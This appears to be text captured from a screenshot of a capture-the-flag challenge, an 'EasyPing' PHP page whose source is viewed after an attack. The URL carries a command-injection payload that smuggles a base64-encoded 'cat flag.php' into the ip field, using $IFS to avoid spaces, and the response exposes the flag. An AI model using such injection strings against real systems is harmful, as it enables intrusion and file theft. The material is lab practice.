 不安全 | view-source:49.235.198.94:808/?ip=11||`echo$IFS$9Y2F0IGZsYWcucGhw|base64$IFS$9-d`
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2 <title>EasyPing</title>
3 <center>
4 <h2 style="margin-top: 300">PHP + Eval() = Boom! <br></h2>
5 <form action="" method="get" >
6 <input type="text" name="ip" placeholder="输入你想探测的IP" required>
7 <button style="margin-left:20;" type="submit">确定</button>
8 </form>
9
10
11
12 <pre>PING 11 (0.0.0.11): 56 data bytes
13 <?php
14 $flag = "yyctf{i_h4tE_P1nNNNnnn^^g!}";
15 ?>
16
17 </center>
18